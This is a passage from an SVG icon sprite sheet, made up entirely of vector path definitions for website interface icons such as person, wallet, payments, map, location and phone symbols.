c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 